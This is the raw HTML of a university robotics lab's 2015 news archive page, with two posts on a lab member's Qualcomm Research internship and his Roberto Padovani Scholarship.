

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edplab.org/2015/
body_size: 8885
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://edplab.org/xmlrpc.php" />

	<title>2015 &#8211; EDPLab@TAMU</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="EDPLab@TAMU &raquo; Feed" href="https://edplab.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="EDPLab@TAMU &raquo; Comments Feed" href="https://edplab.org/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/edplab.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://edplab.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-blue: #0A5794;--wp--preset--color--dark-gray: #333333;--wp--preset--color--light-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--extra-large: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://edplab.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://edplab.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='academica-style-css' href='https://edplab.org/wp-content/themes/academica/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='academica-style-mobile-css' href='https://edplab.org/wp-content/themes/academica/media-queries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://edplab.org/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easymedia_styles-css' href='https://edplab.org/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://edplab.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edplab.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://edplab.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edplab.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="stylesheet" type="text/css" media="screen,projection" href="https://edplab.org/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://edplab.org/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	
</head>

<body class="archive date wp-embed-responsive wp-theme-academica">

    
    <!-- Skip links for accessibility -->
    <a class="skip-link screen-reader-text" href="#main">Skip to main content</a>

	
	<div id="header" class="clearfix" >

		
			<div class="inner-wrap">

				<div id="logo" class="logo-center">
					 
												<div id="site-title">
											
						<a href="https://edplab.org" title="EDPLab@TAMU - Estimation, Decision and Planning Laboratory" rel="home">

							EDPLab@TAMU
						</a>

					 
												</div>
											
					<p id="site-description">Estimation, Decision and Planning Laboratory</p>
				</div><!-- end #logo -->

			</div><!-- end .inner-wrap -->

			<div id="main-nav">

				<div class="inner-wrap">

					<nav class="main-navbar" role="navigation" aria-label="Primary Navigation">

	                    <div class="navbar-header">
	                        
	                           <a class="navbar-toggle" href="#menu-main-slide" aria-label="Toggle mobile menu" aria-expanded="false" aria-controls="menu-main-slide">
	                               <span class="screen-reader-text">Toggle mobile menu</span>
	                               <span class="icon-bar" aria-hidden="true"></span>
	                               <span class="icon-bar" aria-hidden="true"></span>
	                               <span class="icon-bar" aria-hidden="true"></span>
	                           </a>


	                           <div id="menu-main-slide" class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-312"><a href="https://edplab.org/">About Us</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-313"><a href="https://edplab.org/research/">Research</a>
<ul class="sub-menu">
	<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://edplab.org/research/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://edplab.org/publications-2/">Publications</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://edplab.org/software/">Software</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://edplab.org/technology-transfer/">Technology Transfer</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-317"><a href="https://edplab.org/people/">People</a>
<ul class="sub-menu">
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://edplab.org/people/joining-us/">Joining Us</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://edplab.org/acc-2024-workshop/">ACC 2024 Workshop</a></li>
</ul></div>
	                    </div>


	                    <div id="navbar-main">

	                        <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-312"><a href="https://edplab.org/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-313"><a href="https://edplab.org/research/">Research</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://edplab.org/research/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://edplab.org/publications-2/">Publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://edplab.org/software/">Software</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://edplab.org/technology-transfer/">Technology Transfer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-317"><a href="https://edplab.org/people/">People</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://edplab.org/people/joining-us/">Joining Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://edplab.org/acc-2024-workshop/">ACC 2024 Workshop</a></li>
</ul></div>

	                    </div><!-- #navbar-main -->

	                </nav><!-- .navbar -->

					<div id="search">
						<form method="get" id="searchform" action="https://edplab.org/" role="search">
	<label for="s" class="screen-reader-text">Search for:</label>
	<input id="s" type="search" name="s" placeholder="Search" aria-label="Search">
	<button id="searchsubmit" name="submit" type="submit" aria-label="Submit search">Search</button>
</form>					</div><!-- end #search -->

				</div><!-- end .inner-wrap -->

			</div><!-- end #main-nav -->

		
	</div><!-- end #header -->

	<div id="wrap">
		
		<main id="main" class="site-main" role="main">
<div id="content" class="clearfix">

	<div class="column column-title">

		<div id="crumbs">
	<p><a href="https://edplab.org">Home</a> &raquo; <span class="current">2015</span></p>
</div><!-- end #crumbs -->
		<h1 class="title-header">Yearly Archives: <span>2015</span></h1>
	</div>

	<div class="column column-narrow">
		<section id="archives-2" class="widget clearfix widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://edplab.org/2024/05/'>May 2024</a></li>
	<li><a href='https://edplab.org/2023/01/'>January 2023</a></li>
	<li><a href='https://edplab.org/2022/05/'>May 2022</a></li>
	<li><a href='https://edplab.org/2022/02/'>February 2022</a></li>
	<li><a href='https://edplab.org/2020/10/'>October 2020</a></li>
	<li><a href='https://edplab.org/2019/10/'>October 2019</a></li>
	<li><a href='https://edplab.org/2019/06/'>June 2019</a></li>
	<li><a href='https://edplab.org/2019/05/'>May 2019</a></li>
	<li><a href='https://edplab.org/2019/02/'>February 2019</a></li>
	<li><a href='https://edplab.org/2018/01/'>January 2018</a></li>
	<li><a href='https://edplab.org/2017/10/'>October 2017</a></li>
	<li><a href='https://edplab.org/2017/05/'>May 2017</a></li>
	<li><a href='https://edplab.org/2017/01/'>January 2017</a></li>
	<li><a href='https://edplab.org/2016/11/'>November 2016</a></li>
	<li><a href='https://edplab.org/2016/10/'>October 2016</a></li>
	<li><a href='https://edplab.org/2016/03/'>March 2016</a></li>
	<li><a href='https://edplab.org/2015/11/'>November 2015</a></li>
	<li><a href='https://edplab.org/2015/08/'>August 2015</a></li>
	<li><a href='https://edplab.org/2014/10/'>October 2014</a></li>
	<li><a href='https://edplab.org/2014/06/'>June 2014</a></li>
	<li><a href='https://edplab.org/2013/10/'>October 2013</a></li>
			</ul>

			</section>	</div><!-- end .column-narrow -->

	<div id="column-content" class="column column-content posts">

		
<div id="post-260" class="clearfix post-260 post type-post status-publish format-standard hentry category-news category-people">

	<h2><a href="https://edplab.org/2015/11/saurav-awarded-2015-roberto-padovani-scholarship-from-qualcomm/" rel="bookmark">Saurav Awarded 2015 Roberto Padovani Scholarship From Qualcomm</a></h2>
	<p class="entry-meta">
		<a href="https://edplab.org/2015/11/saurav-awarded-2015-roberto-padovani-scholarship-from-qualcomm/" title="Permanent Link to Saurav Awarded 2015 Roberto Padovani Scholarship From Qualcomm" rel="bookmark">November 14, 2015 </a>	</p><!-- end .entry-meta -->
	<div class="entry-summary">
		<p>Lab Member Saurav Agarwal has been selected as one of the winners of the 2015 Roberto Padovani Scholarship for being one of the best performing interns at Qualcomm. The Roberto Padovani Scholarship was created in 2008 to recognize Qualcomm’s corporate research and development interns who demonstrate technical superiority during summer internships. The scholarship is named for Roberto Padovani, [&hellip;]</p><p><a href="https://edplab.org/2015/11/saurav-awarded-2015-roberto-padovani-scholarship-from-qualcomm/" class="read-more">Continue Reading &rarr;</a></p>	</div>

</div><!-- end #post-## -->
<div id="post-236" class="clearfix post-236 post type-post status-publish format-standard hentry category-news category-research tag-autonomous tag-motion-planning tag-qualcomm tag-robotics tag-vision">

	<h2><a href="https://edplab.org/2015/08/lab-member-saurav-agarwal-will-be-at-qualcomm-research/" rel="bookmark">Lab member Saurav Agarwal will be at Qualcomm Research</a></h2>
	<p class="entry-meta">
		<a href="https://edplab.org/2015/08/lab-member-saurav-agarwal-will-be-at-qualcomm-research/" title="Permanent Link to Lab member Saurav Agarwal will be at Qualcomm Research" rel="bookmark">August 13, 2015 </a>	</p><!-- end .entry-meta -->
	<div class="entry-summary">
		<p>Lab member Saurav Agarwal will be interning at Qualcomm Research in San Diego for the summer and fall of 2015 where he will work on autonomous vision-based navigation for micro aerial vehicles.</p><p><a href="https://edplab.org/2015/08/lab-member-saurav-agarwal-will-be-at-qualcomm-research/" class="read-more">Continue Reading &rarr;</a></p>	</div>

</div><!-- end #post-## -->
	</div><!-- end .column-content -->

	<div class="column column-narrow column-last">
		<section id="academica-featured-posts-gallery-2" class="widget clearfix academica-featured-posts-gallery"><h3 class="widget-title">Latest Posts</h3>
			<ul class="posts">

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2024/05/upcoming-workshop-at-acc-2024/" rel="bookmark">Upcoming workshop at ACC 2024!</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2023/01/utkarsh-passes-his-ph-d-defense/" rel="bookmark">Utkarsh passes his Ph.D. defense!</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2022/05/ran-wang-passes-his-ph-d-defense/" rel="bookmark">Ran Wang passes his Ph.D. defense!</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2022/05/ran-wang-ph-d-defense-announcement/" rel="bookmark">Ran Wang Ph.D. Defense Announcement</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2022/02/dr-chakravorty-gets-promoted-to-full-professor/" rel="bookmark">Dr. Chakravorty gets promoted to Full Professor!</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2020/10/lab-member-kartik-successfully-defends-his-masters-thesis/" rel="bookmark">Lab member Kartik successfully defends his Master’s thesis!</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2019/10/lab-member-karthikeya-successfully-defends-his-masters-thesis/" rel="bookmark">Lab member Karthikeya successfully defends his Master&#8217;s thesis!</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2019/06/paper-on-t-pfc-gets-accepted-to-ra-l-and-iros-2019/" rel="bookmark">Paper on T-PFC is accepted to RA-L and IROS-2019!</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2019/05/karthikeya-presents-work-on-slam-at-icra-19/" rel="bookmark">Karthikeya presents work on SLAM at ICRA &#8217;19!</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="https://edplab.org/2019/02/lab-member-dilshad-raihan-successfully-defends-his-ph-d/" rel="bookmark">Lab member Dilshad Raihan successfully defends his Ph.D.!</a></h3>				</li>

				
			</ul><!-- end .posts -->

			</section>	</div><!-- end .column-narrow -->

</div><!-- end #content -->

